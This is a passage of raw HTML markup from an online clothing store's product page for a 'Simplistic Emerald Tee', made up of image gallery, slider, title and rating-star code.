  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7144970190933">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22893887160597__main-7257520504917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22893887160597__main-7257520504917"
            data-alt="Simplistic Emerald Tee ApexIntensity "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22893887160597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7257520504917">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22893887160597__main-7257520603221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22893887160597__main-7257520603221"
            data-alt="Simplistic Emerald Tee ApexIntensity "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22893887160597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7257520603221">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--22893887160597__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--22893887160597__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--22893887160597__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22893887160597__main"
      class="thumbnail-slider slider-mobile-gutter small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--22893887160597__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22893887160597__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22893887160597__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22893887160597__main-7144970190933"
              data-media-position="1"
              data-alt="Simplistic Emerald Tee ApexIntensity "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22893887160597__main"
                aria-describedby="Thumbnail-template--22893887160597__main-1
"
              >
                <img src="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=416" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=54 54w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=74 74w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=104 104w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=162 162w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=208 208w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=324 324w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22893887160597__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22893887160597__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22893887160597__main-7257520504917"
              data-media-position="2"
              data-alt="Simplistic Emerald Tee ApexIntensity "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--22893887160597__main"
                aria-describedby="Thumbnail-template--22893887160597__main-2
"
              >
                <img src="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=416" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=54 54w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=74 74w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=104 104w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=162 162w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=208 208w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=324 324w, //apexintensity.com/cdn/shop/products/image_085b17d9-8501-45ba-a81e-f974fe9ce51a.jpg?v=1634913843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22893887160597__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22893887160597__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22893887160597__main-7257520603221"
              data-media-position="3"
              data-alt="Simplistic Emerald Tee ApexIntensity "
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--22893887160597__main"
                aria-describedby="Thumbnail-template--22893887160597__main-3
"
              >
                <img src="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=416" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=54 54w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=74 74w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=104 104w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=162 162w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=208 208w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=324 324w, //apexintensity.com/cdn/shop/products/image_8d6a205f-4da4-4b20-8a52-7046c70cea27.jpg?v=1634913493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22893887160597__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--22893887160597__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--22893887160597__main"
          data-section="template--22893887160597__main"
          data-url="/products/simplistic-emerald-tee"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ATEtSdWc4QWloK2pNW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Simplistic Emerald Tee
  </h1>
  <a href="/products/simplistic-emerald-tee" class="product__title">
    <h2 class="h1">
      Simplistic Emerald Tee
    </h2>
  </a>
  <style>
    .product__title-ATEtSdWc4QWloK2pNW__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ATEtSdWc4QWloK2pNW__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
